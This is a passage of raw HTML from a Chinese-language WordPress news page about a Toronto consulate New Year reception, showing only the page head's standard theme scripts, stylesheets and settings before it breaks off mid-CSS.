

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cgctv.com/2020/01/18/%E6%B5%81%E5%85%89%E6%BA%A2%E5%BD%A9%E9%87%91%E7%8C%AA%E5%8E%BB%EF%BC%8C%E6%97%A5%E6%96%B0%E6%9C%88%E5%BC%82%E7%8E%89%E9%BC%A0%E6%9D%A5-%E4%B8%AD%E5%9B%BD%E9%A9%BB%E5%A4%9A%E4%BC%A6%E5%A4%9A/
body_size: 69689
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-CN"> <!--<![endif]-->
<head>
    <title>流光溢彩金猪去，日新月异玉鼠来&#8212;中国驻多伦多总领馆举办新春招待会 | 环球华语新闻中心</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://cgctv.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="/images/cgctv_logo_16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="/images/cgctv_icon_76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="/images/cgctv_icon_120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="/images/cgctv_icon_152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="/images/cgctv_icon_114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="/images/cgctv_icon_144x144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; Feed" href="https://cgctv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 评论Feed" href="https://cgctv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 流光溢彩金猪去，日新月异玉鼠来&#8212;中国驻多伦多总领馆举办新春招待会评论Feed" href="https://cgctv.com/2020/01/18/%e6%b5%81%e5%85%89%e6%ba%a2%e5%bd%a9%e9%87%91%e7%8c%aa%e5%8e%bb%ef%bc%8c%e6%97%a5%e6%96%b0%e6%9c%88%e5%bc%82%e7%8e%89%e9%bc%a0%e6%9d%a5-%e4%b8%ad%e5%9b%bd%e9%a9%bb%e5%a4%9a%e4%bc%a6%e5%a4%9a/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cgctv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://cgctv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cgctv.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://cgctv.com/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://cgctv.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cgctv.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cgctv.com/wp-content/themes/Newspaper/style.css?ver=10.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://cgctv.com/wp-content/themes/Newspaper-child/style.css?ver=10.3.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://cgctv.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=243b277d395aac11337949f2c0b8e89c' type='text/css' media='all' />
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://cgctv.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cgctv.com/wp-json/wp/v2/posts/3635" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cgctv.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cgctv.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://cgctv.com/2020/01/18/%e6%b5%81%e5%85%89%e6%ba%a2%e5%bd%a9%e9%87%91%e7%8c%aa%e5%8e%bb%ef%bc%8c%e6%97%a5%e6%96%b0%e6%9c%88%e5%bc%82%e7%8e%89%e9%bc%a0%e6%9d%a5-%e4%b8%ad%e5%9b%bd%e9%a9%bb%e5%a4%9a%e4%bc%a6%e5%a4%9a/" />
<link rel='shortlink' href='https://cgctv.com/?p=3635' />
<link rel="alternate" type="application/json+oembed" href="https://cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcgctv.com%2F2020%2F01%2F18%2F%25e6%25b5%2581%25e5%2585%2589%25e6%25ba%25a2%25e5%25bd%25a9%25e9%2587%2591%25e7%258c%25aa%25e5%258e%25bb%25ef%25bc%258c%25e6%2597%25a5%25e6%2596%25b0%25e6%259c%2588%25e5%25bc%2582%25e7%258e%2589%25e9%25bc%25a0%25e6%259d%25a5-%25e4%25b8%25ad%25e5%259b%25bd%25e9%25a9%25bb%25e5%25a4%259a%25e4%25bc%25a6%25e5%25a4%259a%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcgctv.com%2F2020%2F01%2F18%2F%25e6%25b5%2581%25e5%2585%2589%25e6%25ba%25a2%25e5%25bd%25a9%25e9%2587%2591%25e7%258c%25aa%25e5%258e%25bb%25ef%25bc%258c%25e6%2597%25a5%25e6%2596%25b0%25e6%259c%2588%25e5%25bc%2582%25e7%258e%2589%25e9%25bc%25a0%25e6%259d%25a5-%25e4%25b8%25ad%25e5%259b%25bd%25e9%25a9%25bb%25e5%25a4%259a%25e4%25bc%25a6%25e5%25a4%259a%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.3.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"263c26aa66","wpRestUrl":"https:\/\/cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/cgctv.com\/wp-admin\/","wpRestNonce":"263c26aa66","wpRestUrl":"https:\/\/cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/cgctv.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3";
var td_get_template_directory_uri="https:\/\/cgctv.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="4f7154b2f6";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }

body {
	background-color:#ebebeb;
}
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
